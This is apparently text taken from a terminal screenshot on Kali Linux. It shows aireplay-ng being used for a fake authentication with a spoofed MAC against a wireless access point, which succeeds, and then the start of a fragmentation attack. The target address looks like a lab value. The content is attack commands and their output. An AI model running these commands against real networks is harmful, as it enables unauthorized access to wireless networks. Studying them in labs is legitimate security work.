 ┌──(kali㉿airstripone)-[~]
└─$ sudo aireplay-ng --fakeauth 0 -a 02:13:37:BE:EF:03 -h 20:00:00:00:00:00 wlan0mon
The interface MAC (02:00:00:00:00:00) doesn't match the specified MAC (-h).
        ifconfig wlan0mon hw ether 20:00:00:00:00:00
03:08:36  Waiting for beacon frame (BSSID: 02:13:37:BE:EF:03) on channel 3
03:08:36  Sending Authentication Request (Open System)
03:08:36  Authentication successful
03:08:36  Sending Association Request
03:08:36  Association successful :-) (AID: 1)
┌──(kali㉿airstripone)-[~]
└─$ sudo aireplay-ng --fragment -b 02:13:37:BE:EF:03 -h 20:00:00:00:00:00 wlan0mon
The interface MAC (02:00:00:00:00:00) doesn't match the specified MAC (-h).
        ifconfig wlan0mon hw ether 20:00:00:00:00:00